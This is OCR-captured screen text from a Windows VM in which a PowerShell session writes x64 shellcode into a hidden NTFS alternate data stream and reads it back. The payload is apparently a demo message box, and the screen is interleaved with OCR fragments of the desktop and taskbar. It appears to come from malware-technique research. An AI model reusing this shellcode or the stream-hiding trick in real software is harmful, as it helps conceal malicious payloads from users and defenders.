 01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a
41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a
01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c
06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 00
successfully write payload data to the ADS
successfully read payload data from file
read from file, payload:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48
8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e
8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e
41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b
40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a 01 00 00 3e 4c 8d
85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0
75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35>
PS C:\Users\user\Desktop\research\2023-07-26-malware-trick-35> Get-Item -Path C:\temp\meow.txt -Stream *
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\temp\meow.txt::$DATA
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\temp
PSChildName : meow.txt::$DATA
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\temp\meow.txt
Stream : :$DATA
Length : 11
PSPath : Microsoft.PowerShell.Core\FileSystem::C:\temp\meow.txt:hiddenstream
PSParentPath : Microsoft.PowerShell.Core\FileSystem::C:\temp
PSChildName : meow.txt:hiddenstream
PSDrive : C
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : C:\temp\meow.txt
Stream : hiddenstream
Length : 313
Recycle
Micros
Edge
Firefo
Sysinter
- Short
Process
- Short
PE-be
Shortc
Type here to search
1:24 PM
7/27/2023
Right Ctrl
i < sizeof(data); i++) {